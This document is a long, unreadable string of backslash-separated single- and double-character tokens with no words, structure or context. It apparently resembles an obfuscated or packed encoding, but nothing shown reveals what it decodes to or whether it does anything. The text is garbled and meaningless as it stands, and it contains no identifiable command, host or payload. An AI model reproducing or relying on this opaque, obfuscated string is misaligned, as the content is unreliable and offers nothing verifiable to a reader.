\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\G\\a\\E\\a\\Y\\a\\b\\p\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\x\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\x\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\r\\a\\c\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\c\\a\\b\\h\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\c\\a\\g\\a\\v\\a\\t\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\r\\a\\b\\r\\a\\e\\a\\r\\a\\c\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\h\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\c\\a\\J\\a\\b\\Y\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\G\\a\\b\\R\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\r\\a\\b\\r\\a\\p\\a\\n\\a\\d\\a\\h\\a\\G\\a\\b\\s\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\h\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\N\\a\\N\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\c\\a\\z\\a\\j\\a\\i\\a\\g\\a\\r\\a\\b\\d\\a\\g\\a\\r\\a\\b\\A\\a\\e\\a\\d\\a\\r\\a\\b\\l\\a\\d\\a\\j\\a\\y\\a\\h\\a\\r\\a\\M\\a\\e\\a\\b\\k\\a\\g\\a\\Y\\a\\i\\a\\k\\a\\d\\a\\G\\a\\12\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\r\\a\\M\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\r\\a\\M\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\n\\a\\n\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\H\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\b\\o\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\G\\a\\b\\w\\a\\b\\y\\a\\G\\a\\b\\r\\a\\g\\a\\c\\a\\G\\a\\N\\a\\G\\a\\b\\x\\a\\k\\a\\G\\a\\b\\i\\a\\m\\a\\O\\a\\x\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\P\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\Y\\a\\12\\a\\k\\a\\r\\a\\b\\S\\a\\m\\a\\b\\j\\a\\e\\a\\e\\a\\n\\a\\Y\\a\\u\\a\\n\\a\\m\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\r\\a\\b\\S\\a\\j\\a\\b\\f\\a\\h\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\r\\a\\g\\a\\G\\a\\u\\a\\g\\a\\G\\a\\D\\a\\g\\a\\r\\a\\s\\a\\B\\a\\E\\a\\G\\a\\K\\a\\B\\a\\G\\a\\W\\a\\B\\a\\G\\a\\x\\a\\B\\a\\G\\a\\q\\a\\B\\a\\r\\a\\b\\R\\a\\B\\a\\r\\a\\b\\g\\a\\E\\a\\c\\a\\D\\a\\E\\a\\G\\a\\10\\a\\g\\a\\G\\a\\19\\a\\d\\a\\N\\a\\N\\a\\J\\a\\k\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\v\\a\\t\\a\\G\\a\\17\\a\\m\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\17\\a\\m\\a\\p\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\c\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\s\\a\\p\\a\\p\\a\\N\\a\\N\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\u\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\H\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\U\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\b\\j\\a\\r\\a\\b\\18\\a\\k\\a\\c\\a\\H\\a\\I\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\c\\a\\H\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\H\\a\\F\\a\\c\\a\\H\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\U\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\10\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\U\\a\\F\\a\\c\\a\\U\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\10\\a\\F\\a\\c\\a\\10\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\w\\a\\F\\a\\u\\a\\A\\a\\N\\a\\N\\a\\b\\S\\a\\e\\a\\c\\a\\U\\a\\j\\a\\b\\c\\a\\e\\a\\c\\a\\H\\a\\j\\a\\b\\w\\a\\e\\a\\c\\a\\10\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\18\\a\\k\\a\\w\\a\\I\\a\\l\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\b\\b\\a\\o\\a\\w\\a\\g\\a\\v\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\m\\a\\J\\a\\k\\a\\w\\a\\F\\a\\b\\b\\a\\A\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\g\\a\\j\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\d\\a\\N\\a\\b\\e\\a\\h\\a\\Y\\a\\b\\q\\a\\k\\a\\G\\a\\y\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\k\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\e\\a\\e\\a\\G\\a\\y\\a\\m\\a\\f\\a\\f\\a\\k\\a\\b\\j\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\u\\a\\E\\a\\E\\a\\N\\a\\N\\a\\y\\a\\h\\a\\z\\a\\e\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\j\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\Y\\a\\v\\a\\k\\a\\u\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\r\\a\\L\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\G\\a\\i\\a\\m\\a\\O\\a\\c\\a\\u\\a\\e\\a\\b\\w\\a\\F\\a\\z\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\G\\a\\b\\b\\a\\E\\a\\M\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\s\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\E\\a\\G\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\B\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\S\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\u\\a\\p\\a\\p\\a\\j\\a\\J\\a\\k\\a\\z\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\O\\a\\z\\a\\p\\a\\p\\a\\N\\a\\b\\f\\a\\O\\a\\z\\a\\e\\a\\L\\a\\N\\a\\N\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\c\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\w\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\S\\a\\g\\a\\v\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\15\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\1a\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\1a\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\y\\a\\h\\a\\c\\a\\15\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\I\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\